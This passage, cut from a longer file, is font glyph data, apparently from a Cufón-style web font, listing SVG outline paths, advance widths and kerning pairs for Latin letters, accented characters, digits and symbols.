11,14r-16,51r4,4v15,-14,30,-35,47,-45v7,6,31,35,11,41v-17,6,-38,6,-54,13r54,12v20,7,-5,33,-11,41v-17,-12,-32,-31,-47,-45","w":168},{"d":"74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103xm118,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm34,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":209},{"d":"74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103xm162,-243r-59,52r-27,0r27,-52r59,0","w":209},{"d":"363,-246r0,45r-115,0r0,54r110,0r0,45r-110,0r0,57r118,0r0,45r-179,0r0,-102r-65,0r-61,102r-63,0r147,-246r218,0xm149,-147r38,0r0,-66","w":386},{"d":"43,-83v0,81,64,128,148,127v56,0,97,-16,122,-47r37,0v-25,51,-81,78,-155,79v-99,1,-184,-58,-184,-159v0,-101,72,-179,180,-179v83,0,149,52,149,134v0,65,-51,130,-116,128v-18,0,-29,-7,-32,-20v-42,44,-115,9,-115,-54v0,-73,85,-158,141,-93r5,-19r46,0r-29,141v0,6,3,9,7,9v27,-2,64,-55,62,-92v-3,-63,-50,-102,-121,-102v-88,0,-145,64,-145,147xm209,-118v0,-24,-12,-40,-33,-41v-35,0,-54,48,-54,86v0,21,12,41,32,41v34,0,55,-52,55,-86","w":352},{"d":"197,-246r0,45r-108,0r0,55r108,0r0,45r-108,0r0,101r-62,0r0,-246r170,0","w":217,"k":{"r":7,"o":11,"e":11,"a":7,"A":22,".":50,",":50}},{"d":"240,-246r-134,201r134,0r0,45r-239,0r135,-201r-125,0r0,-45r229,0","w":251},{"d":"183,-166r-111,246r-55,0r48,-107r-65,-139r56,0r35,85r37,-85r55,0","w":183,"k":{"o":9,"e":13,"a":5,".":29,",":29}},{"d":"113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35xm153,-243r-59,52r-27,0r27,-52r59,0","w":191},{"d":"74,-48r-65,0r0,-39r65,0r0,-21r-65,0r0,-39r46,0r-55,-111r55,0r44,100r45,-100r55,0r-56,111r47,0r0,39r-66,0r0,21r66,0r0,39r-66,0r0,48r-50,0r0,-48"},{"d":"114,-73v3,-34,-44,-40,-78,-32r0,-141r127,0r0,50r-78,0r0,46v49,-6,86,29,86,75v0,73,-90,96,-148,65r0,-45v34,23,88,25,91,-18"},{"d":"69,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29xm15,-166r162,0r-85,130r85,0r0,36r-170,0r85,-130r-77,0r0,-36","w":187},{"d":"78,-242v22,-2,67,46,72,0r25,0v-2,36,-16,55,-42,55v-22,0,-68,-46,-74,-1r-24,0v1,-30,16,-52,43,-54xm74,-142v34,-48,114,-30,114,37r0,105r-52,0r0,-101v-1,-46,-45,-40,-62,-6r0,107r-52,0r0,-166r52,0r0,24","w":209},{"d":"74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103","w":209},{"d":"161,-260v-2,48,-68,84,-107,46v-12,-11,-20,-26,-24,-46r36,0v6,31,54,30,60,0r35,0xm113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191},{"d":"147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56","w":296,"k":{"A":16,".":9,",":9}},{"d":"171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0","w":281,"k":{"y":9,"w":9,"v":9,"Y":40,"W":29,"V":29,"U":7,"T":43,"Q":14,"O":14,"G":14,"C":14}},{"d":"20,-105r66,-141r39,0r65,141r-50,0r-35,-86r-35,86r-50,0","w":210},{"d":"75,-246r0,246r-52,0r0,-246r52,0","w":97,"k":{"y":4,"w":4}},{"d":"298,-123v0,59,-41,105,-91,119v28,15,58,23,91,15r4,5r-48,41v-76,-9,-124,-51,-184,-78v-28,-21,-53,-52,-53,-100v-1,-71,66,-128,141,-128v77,0,141,55,140,126xm235,-122v0,-45,-33,-76,-77,-76v-46,0,-78,30,-78,76v0,45,33,75,78,75v46,0,77,-30,77,-75","w":315},{"d":"151,-246r0,40r-69,0r0,246r69,0r0,40r-121,0r0,-326r121,0","w":157},{"d":"221,-173v-1,42,-33,74,-81,74r-49,0r0,99r-61,0r0,-246r109,0v45,-1,82,30,82,73xm158,-172v0,-32,-34,-29,-67,-29r0,57v32,1,67,1,67,-28","w":236,"k":{"o":27,"e":27,"a":11,"A":40,".":68,",":68}},{"d":"14,-236v32,-22,88,-17,90,24v0,15,-13,36,-38,65r46,0r0,27r-100,0r0,-4v29,-35,48,-47,56,-83v-7,-28,-35,-16,-54,2r0,-31","w":119},{"d":"271,-122v0,80,-58,122,-143,122r-101,0r0,-107r-30,0r0,-32r30,0r0,-107r108,0v79,-2,136,49,136,124xm208,-123v0,-64,-49,-85,-120,-78r0,62r55,0r0,32r-55,0r0,62v71,7,120,-14,120,-78","w":288},{"d":"52,-188r-35,-63r32,0r28,31r28,-31r32,0r-36,63r-49,0xm13,-118v0,-53,81,-62,123,-39r0,37v-20,-12,-39,-18,-56,-18v-16,0,-22,10,-15,19v23,13,79,27,79,68v0,60,-82,64,-127,42r0,-37v21,9,39,14,53,14v17,0,26,-4,26,-12v-11,-29,-83,-26,-83,-74","w":153},{"d":"197,-83v0,67,-69,112,-124,70r0,13r-52,0r0,-246r52,0r0,89v58,-34,124,9,124,74xm144,-84v0,-43,-38,-65,-71,-39r0,77v31,30,71,7,71,-38","w":209,"k":{"y":9,"v":5,"l":4,"b":4,".":4,",":4}},{"d":"7,80r0,-40r68,0r0,-246r-68,0r0,-40r120,0r0,326r-120,0","w":157},{"d":"126,-246r0,246r-55,0r0,-246r55,0"},{"d":"197,-85v0,68,-65,109,-124,77r0,91r-52,0r0,-249r52,0r0,14v50,-43,124,2,124,67xm144,-82v0,-45,-40,-65,-71,-37r0,76v32,25,71,4,71,-39","w":209,"k":{"y":13,".":11,",":11}},{"d":"20,-74r53,-53r-53,-53r32,-33r53,54r53,-54r33,33r-54,53r54,53r-33,33r-53,-54r-53,54","w":210},{"d":"9,-191v0,-31,27,-58,58,-58v31,0,59,27,58,58v0,31,-27,58,-58,58v-31,1,-58,-27,-58,-58xm41,-191v0,14,12,27,26,27v14,0,25,-12,25,-27v0,-14,-11,-27,-25,-27v-14,0,-27,11,-26,27xm230,-249r-172,252r-30,0r173,-252r29,0xm134,-55v0,-31,27,-58,58,-58v31,0,58,27,58,58v0,31,-27,58,-58,58v-31,0,-58,-27,-58,-58xm166,-55v0,14,12,27,26,27v14,0,25,-12,25,-27v0,-14,-11,-27,-25,-27v-14,0,-26,12,-26,27","w":258},{"d":"67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36","k":{"y":5,"x":4,"w":5,"v":11,".":-7,",":-7}},{"d":"107,-107r0,48r-94,0r0,-48r94,0","w":119},{"d":"259,-246r-114,249r-26,0r-119,-249r67,0r64,141r62,-141r66,0","w":258,"k":{"u":27,"o":36,"e":36,"a":22,"O":23,"G":23,"A":29,".":47,"-":43,",":47}},{"d":"182,-330r36,64r-32,0r-28,-32r-29,32r-32,0r36,-64r49,0xm17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75","w":315},{"d":"197,-85v0,68,-65,109,-124,77r0,91r-52,0r0,-329r52,0r0,94v50,-43,124,2,124,67xm144,-82v0,-45,-40,-65,-71,-37r0,76v32,25,71,4,71,-39","w":209},{"d":"153,-82r57,80r-52,0r-58,-80r58,-80r52,0xm55,-82r58,80r-52,0r-58,-80r58,-80r52,0","w":213},{"d":"91,-246r0,246r-61,0r0,-246r61,0","w":119},{"d":"50,-191v-15,0,-29,-13,-29,-29v0,-16,14,-29,29,-29v15,0,28,14,28,29v0,15,-14,29,-28,29xm76,-166v-9,94,35,235,-63,249r-16,-47v18,-3,27,-18,27,-44r0,-158r52,0","w":97},{"d":"240,-246r-134,201r134,0r0,45r-239,0r135,-201r-125,0r0,-45r229,0xm181,-322r-59,52r-27,0r27,-52r59,0","w":251},{"d":"145,-166r-32,0v-5,-28,-10,-57,-8,-92r48,0v2,35,-2,64,-8,92xm19,-258r49,0v2,35,-3,65,-9,92r-31,0v-6,-28,-11,-56,-9,-92","w":172},{"d":"113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35xm109,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm25,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":191},{"d":"-1,-114v0,-73,62,-135,134,-135v72,0,135,62,135,135v0,73,-63,135,-135,135v-72,0,-134,-62,-134,-135xm242,-114v0,-58,-50,-108,-109,-108v-59,0,-108,50,-108,108v0,58,49,108,108,108v59,0,109,-50,109,-108xm98,-114v-7,50,56,71,68,20r28,9v-9,30,-29,46,-59,46v-43,0,-68,-30,-68,-74v0,-79,106,-106,127,-33r-28,7v-16,-42,-73,-30,-68,25","w":266},{"d":"49,-103v-17,0,-32,-14,-32,-32v0,-18,14,-31,32,-31v17,0,31,14,31,31v0,17,-14,32,-31,32xm45,-52v42,1,45,62,19,89v-13,13,-27,22,-46,24v1,-24,23,-33,16,-58v-30,-9,-19,-57,11,-55","w":97,"k":{" ":36}},{"d":"75,-166r0,166r-52,0r0,-166r52,0xm62,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm-22,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":97},{"d":"130,-251r35,63r-32,0r-28,-31r-29,31r-31,0r35,-63r50,0xm74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103","w":209},{"d":"16,-83v0,-70,39,-133,83,-166r37,0v-86,91,-85,241,0,332r-37,0v-44,-35,-83,-95,-83,-166","w":138},{"d":"91,-246r0,246r-61,0r0,-246r61,0xm117,-322r-59,52r-27,0r27,-52r59,0","w":119},{"d":"180,-249v62,17,21,103,-25,102v1,-22,21,-31,14,-51v-27,-9,-17,-52,11,-51xm141,-7v-51,23,-113,8,-113,-52r0,-71r-24,0r0,-10r70,-78r6,0r0,52r61,0r0,36r-61,0v3,37,-14,95,26,95v11,0,22,-4,35,-10r0,38","w":202},{"d":"15,-143r0,-46r180,0r0,46r-180,0xm15,-65r0,-46r180,0r0,46r-180,0","w":210},{"d":"75,-166r0,166r-52,0r0,-166r52,0xm106,-243r-59,52r-27,0r27,-52r59,0","w":97},{"d":"132,-251r35,63r-32,0r-28,-31r-29,31r-31,0r35,-63r50,0xm13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54","w":213},{"d":"272,-246r0,246r-61,0r0,-99r-122,0r0,99r-61,0r0,-246r61,0r0,99r122,0r0,-99r61,0","w":299},{"d":"99,3v-78,10,-114,-103,-45,-133v-58,-33,-24,-119,45,-119v68,0,105,86,46,119v67,32,34,143,-46,133xm99,-213v-29,1,-31,69,1,68v16,-1,22,-16,22,-35v0,-22,-8,-33,-23,-33xm72,-72v0,21,9,39,28,39v18,0,27,-17,27,-37v0,-22,-9,-39,-27,-40v-18,0,-28,18,-28,38"},{"d":"209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0","w":228},{"d":"276,-246r0,246r-51,0r-136,-157r0,157r-61,0r0,-246r56,0r131,151r0,-151r61,0","w":303},{"d":"13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54xm120,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm36,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":213},{"d":"47,-142v20,-69,37,-106,102,-106r21,47v-42,-8,-60,11,-72,59r23,0r0,43r-35,0r-9,46v32,-5,67,18,96,0r0,49v-47,20,-102,-16,-156,7v2,-25,8,-59,19,-102r-16,0r0,-43r27,0","w":187},{"d":"209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0xm171,-322r-59,52r-27,0r27,-52r59,0","w":228},{"d":"31,-123r0,-123r39,0r0,123r-39,0xm31,80r0,-143r39,0r0,143r-39,0","w":101},{"d":"67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36xm43,-243r59,0r27,52r-27,0"},{"d":"125,-320v22,-2,67,44,73,0r24,0v-2,36,-16,54,-42,54v-21,0,-69,-45,-74,0r-24,0v2,-30,16,-52,43,-54xm276,-246r0,246r-51,0r-136,-157r0,157r-61,0r0,-246r56,0r131,151r0,-151r61,0","w":303},{"d":"209,62v-41,23,-82,-19,-57,-62r-124,0r0,-245r179,0r0,45r-117,0r0,50r111,0r0,46r-111,0r0,59r119,0r0,45r-28,0v-14,22,5,46,28,33r0,29","w":228},{"d":"100,-249v90,4,102,114,48,182r-43,70r-60,0r57,-92v-49,13,-84,-31,-84,-75v0,-47,37,-87,82,-85xm70,-166v0,20,11,38,29,38v35,0,37,-77,0,-75v-18,0,-29,17,-29,37"},{"d":"167,-48v40,-2,51,-10,89,-27r0,54v-96,56,-239,11,-239,-101v0,-107,144,-161,236,-105r0,55v-64,-45,-173,-32,-173,49v0,45,39,76,87,75","w":277,"k":{".":-9,",":-9}},{"d":"70,-83v1,49,51,60,97,38r0,37v-70,29,-153,0,-153,-74v0,-72,81,-107,150,-76r0,38v-38,-22,-96,-11,-94,37","w":180,"k":{".":-7,",":-7}},{"d":"13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54","w":213,"k":{"y":13,"x":11,"w":13,"v":14,"g":5,".":11,",":11}},{"d":"122,-83v0,70,-39,132,-83,166r-37,0v86,-92,85,-241,0,-332r37,0v44,34,83,96,83,166","w":138},{"d":"90,-266r-36,-64r32,0r28,32r29,-32r32,0r-36,64r-49,0xm209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0","w":228},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"96,-183v-20,0,-37,-17,-37,-37v0,-19,18,-36,37,-36v19,0,37,16,36,36v0,19,-17,37,-36,37xm96,-200v10,0,21,-10,20,-20v0,-10,-10,-19,-20,-19v-10,0,-20,9,-20,19v-1,10,10,20,20,20xm113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191},{"d":"197,-75v0,58,71,58,104,21r0,36v-40,28,-90,28,-130,0v-58,47,-158,10,-158,-66v0,-74,98,-111,156,-65v25,-30,87,-24,113,5v15,18,23,40,22,69r-107,0xm256,-102v4,-29,-32,-49,-51,-26v-5,7,-8,15,-8,26r59,0xm145,-86v1,-31,-12,-52,-39,-52v-25,0,-37,19,-37,56v0,36,13,54,38,54v25,0,38,-19,38,-58","w":315},{"d":"-1,-114v0,-73,62,-135,134,-135v72,0,135,62,135,135v0,73,-63,135,-135,135v-72,0,-134,-62,-134,-135xm242,-114v0,-58,-50,-108,-109,-108v-59,0,-108,50,-108,108v0,58,49,108,108,108v59,0,109,-50,109,-108xm72,-185v50,2,116,-13,116,40v0,24,-15,34,-39,41v25,8,32,41,48,62r-36,0v-15,-24,-19,-61,-60,-59r0,59r-29,0r0,-143xm101,-123v24,0,59,4,56,-20v3,-22,-32,-21,-56,-20r0,40","w":266},{"d":"14,-236v28,-18,92,-23,95,18v2,20,-9,66,18,43r0,20v-18,11,-44,16,-54,0v-23,17,-64,14,-65,-17v6,-28,23,-27,63,-39v-5,-28,-43,-13,-57,4r0,-29xm71,-193v-15,6,-22,6,-25,18v0,14,18,10,25,3r0,-21","w":127},{"d":"18,-105v0,-36,32,-61,74,-61r99,0r0,35r-24,0v24,40,-9,80,-49,83v-27,2,-43,4,-31,20v14,5,81,5,86,23v39,46,-10,88,-74,88v-47,0,-89,-11,-89,-48v0,-20,14,-35,44,-43v-32,-10,-24,-41,11,-46v-24,-4,-48,-23,-47,-51xm127,-107v0,-15,-14,-28,-30,-28v-17,0,-30,14,-30,30v0,15,15,31,30,30v16,0,31,-15,30,-32xm98,13v-20,-1,-40,5,-40,19v0,13,15,20,43,20v18,0,38,-7,38,-21v0,-12,-14,-18,-41,-18","w":195,"k":{"y":-7,"o":4,"e":5}},{"d":"17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75xm171,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm87,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":315},{"d":"80,-123v0,83,106,94,176,48r0,54v-33,17,-66,25,-102,24r-2,5v39,12,22,57,-17,57v-12,0,-21,-2,-27,-4r0,-18v18,1,27,-3,27,-11v0,-7,-4,-10,-14,-10r11,-21v-63,-7,-113,-56,-115,-123v-3,-110,146,-159,236,-105r0,55v-64,-45,-173,-32,-173,49","w":277},{"d":"15,-166r162,0r-85,130r85,0r0,36r-170,0r85,-130r-77,0r0,-36","w":187,"k":{"o":7,"e":7}},{"d":"94,-266r-35,-64r32,0r28,32r28,-32r32,0r-36,64r-49,0xm175,0v-20,-26,-26,-114,-86,-100r0,100r-62,0r0,-246r110,0v77,-7,113,103,38,131v30,16,49,81,68,115r-68,0xm89,-145v32,1,66,2,66,-28v0,-30,-35,-29,-66,-28r0,56","w":243},{"d":"82,-103v-90,-10,-82,-128,0,-133r0,-13r30,0r0,13v17,1,36,8,56,19r0,44v-17,-13,-36,-21,-56,-24r0,58v36,12,69,35,69,73v0,41,-30,62,-69,69r0,40r-30,0r0,-40v-22,-3,-43,-12,-63,-25r0,-42v22,17,43,27,63,30r0,-69xm82,-149r0,-48v-33,7,-31,40,0,48xm112,-94r0,59v39,-6,36,-50,0,-59","w":195},{"d":"75,-246r0,246r-52,0r0,-246r52,0xm117,-322r-59,52r-27,0r27,-52r59,0","w":97},{"d":"193,-166r-66,81r71,85r-61,0r-39,-52r-38,52r-59,0r68,-85r-68,-81r61,0r36,48r34,-48r61,0","k":{"e":11}},{"d":"171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0xm154,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm70,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":281},{"d":"17,-123v0,-77,58,-124,137,-123r218,0r0,45r-115,0r0,52r110,0r0,45r-110,0r0,59r118,0r0,45r-221,0v-79,1,-137,-45,-137,-123xm80,-123v0,56,49,86,116,78r0,-156v-66,-7,-116,22,-116,78","w":393},{"d":"280,-246r-96,119r107,127r-79,0r-67,-81r-65,81r-79,0r104,-127r-98,-119r79,0r59,73r58,-73r77,0","w":292},{"d":"75,-142v33,-49,114,-27,114,36r0,106r-53,0r0,-95v1,-48,-43,-44,-61,-11r0,106r-53,0r0,-246r53,0r0,104","w":209,"k":{"y":13}},{"d":"80,-242v23,-2,67,46,73,0r24,0v-2,36,-16,55,-42,55v-22,0,-68,-46,-74,-1r-24,0v2,-30,16,-52,43,-54xm13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54","w":213},{"d":"67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36xm157,-243r-59,52r-27,0r27,-52r59,0"},{"d":"215,-45r0,45r-188,0r0,-246r62,0r0,201r126,0","w":221,"k":{"y":11,"Y":45,"W":43,"V":45,"T":45}},{"d":"92,-266r-36,-64r32,0r28,32r29,-32r31,0r-35,64r-49,0xm215,-45r0,45r-188,0r0,-246r62,0r0,201r126,0","w":221},{"d":"59,-166r-31,0v-6,-28,-11,-56,-9,-92r49,0v2,35,-3,65,-9,92","w":86},{"d":"15,-82v0,-56,48,-94,110,-86r19,-59r26,0r-20,63v6,2,11,4,14,5r0,39v-8,-4,-16,-8,-25,-10r-30,95v23,1,37,-1,57,-11r0,38v-18,7,-41,11,-69,11r-20,65r-26,0r22,-68v-39,-13,-58,-41,-58,-82xm114,-131v-43,-1,-61,62,-28,86","w":180},{"d":"147,-62v-16,1,-74,-28,-87,-28v-15,0,-33,9,-54,27r0,-47v21,-17,39,-26,57,-26v18,0,73,28,89,28v15,0,32,-9,52,-27r0,47v-12,13,-35,24,-57,26","w":210},{"d":"271,-122v0,80,-58,122,-143,122r-101,0r0,-246r108,0v79,-2,136,49,136,124xm208,-123v0,-64,-49,-85,-120,-78r0,156v71,7,120,-14,120,-78","w":288,"k":{"Y":36,"W":25,"V":25,"A":20,".":27,",":27}},{"d":"16,-123v0,-70,24,-126,84,-126v58,0,82,58,82,125v0,70,-21,127,-82,127v-61,0,-84,-58,-84,-126xm99,-203v-42,-3,-31,107,-22,142v3,13,13,18,23,18v30,-7,28,-37,28,-85v0,-42,0,-73,-29,-75"},{"d":"147,0v-6,-49,20,-132,-32,-134v-14,0,-27,8,-40,23r0,111r-52,0r0,-166r52,0r0,21v34,-34,97,-34,117,11v37,-56,131,-43,131,27r0,107r-53,0v-6,-49,20,-131,-30,-134v-15,0,-29,9,-41,28r0,106r-52,0","w":344,"k":{"y":13,"u":4}},{"d":"68,-242v23,-2,67,46,73,0r25,0v-2,36,-16,55,-42,55v-22,0,-68,-46,-75,-1r-23,0v1,-30,15,-52,42,-54xm113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191},{"d":"147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56xm161,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm77,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":296},{"d":"97,0r0,-115r-97,-131r74,0r53,78r54,-78r74,0r-97,131r0,115r-61,0xm185,-322r-59,52r-27,0r27,-52r59,0","w":254},{"d":"29,-138v-35,-55,15,-111,82,-111v26,0,54,6,83,19r0,48v-33,-15,-59,-22,-78,-22v-24,0,-50,19,-29,34v38,28,120,30,118,99v-2,84,-120,90,-183,50r0,-52v27,18,47,30,84,31v32,1,47,-21,29,-37v-25,-22,-87,-29,-106,-59","w":217},{"d":"141,-7v-51,23,-113,8,-113,-52r0,-71r-24,0r0,-10r70,-78r6,0r0,52r61,0r0,36r-61,0v3,37,-14,95,26,95v11,0,22,-4,35,-10r0,38","w":146},{"d":"91,-246r0,246r-61,0r0,-246r61,0xm73,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm-11,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":119},{"d":"134,-266r-36,-64r32,0r29,32r28,-32r32,0r-36,64r-49,0xm167,-48v40,-2,51,-10,89,-27r0,54v-96,56,-239,11,-239,-101v0,-107,144,-161,236,-105r0,55v-64,-45,-173,-32,-173,49v0,45,39,76,87,75","w":277},{"d":"97,0r0,-115r-97,-131r74,0r53,78r54,-78r74,0r-97,131r0,115r-61,0","w":254,"k":{"u":43,"o":50,"e":47,"a":43,"S":13,"O":29,"A":40,";":11,":":11,".":54,"-":63,",":54}},{"d":"215,-45r0,45r-188,0r0,-78r-34,27r0,-49r34,-28r0,-118r62,0r0,73r50,-41r0,49r-50,42r0,78r126,0","w":221},{"d":"120,-251r36,63r-32,0r-28,-31r-29,31r-32,0r36,-63r49,0xm113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191},{"d":"49,3v-18,0,-32,-13,-32,-31v0,-18,14,-31,32,-31v17,0,31,14,31,31v0,17,-14,31,-31,31","w":97,"k":{" ":36}},{"d":"183,-166r-111,246r-55,0r48,-107r-65,-139r56,0r35,85r37,-85r55,0xm105,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm21,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":183},{"d":"183,-166r-111,246r-55,0r48,-107r-65,-139r56,0r35,85r37,-85r55,0xm149,-243r-59,52r-27,0r27,-52r59,0","w":183},{"d":"75,-166r0,166r-52,0r0,-166r52,0xm-8,-243r59,0r27,52r-27,0","w":97},{"d":"91,-246r0,246r-61,0r0,-246r61,0xm3,-322r59,0r27,52r-27,0","w":119},{"d":"221,-123v-1,61,-58,82,-130,74r0,49r-61,0r0,-246r61,0r0,50v71,-7,131,11,130,73xm158,-123v0,-32,-34,-27,-67,-28r0,57v32,1,67,0,67,-29","w":236},{"d":"12,-154v18,14,47,19,53,-3v0,-10,-7,-15,-22,-16r0,-25v26,1,23,-29,1,-28v-8,0,-18,3,-29,8r0,-25v30,-12,83,-7,84,26v0,12,-7,22,-21,29v16,6,25,17,25,32v-1,38,-55,47,-91,30r0,-28","w":119},{"d":"148,-22v-9,28,-59,36,-71,2r0,83r-53,0r0,-229r53,0v2,48,-13,136,33,134v52,-3,29,-84,34,-134r53,0r0,166r-49,0r0,-22","w":221},{"d":"81,-188r-36,-63r32,0r28,31r29,-31r32,0r-36,63r-49,0xm74,-142v34,-48,114,-30,114,37r0,105r-52,0r0,-101v-1,-46,-45,-40,-62,-6r0,107r-52,0r0,-166r52,0r0,24","w":209},{"d":"29,-166v-2,-63,39,-94,105,-80r0,43v-34,-6,-57,0,-53,37r24,0r0,36r-24,0r0,130r-52,0r0,-130r-24,0r0,-36r24,0","w":108,"k":{"\u0131":4,"o":4,"e":4}},{"d":"17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75xm101,-322r59,0r27,52r-27,0"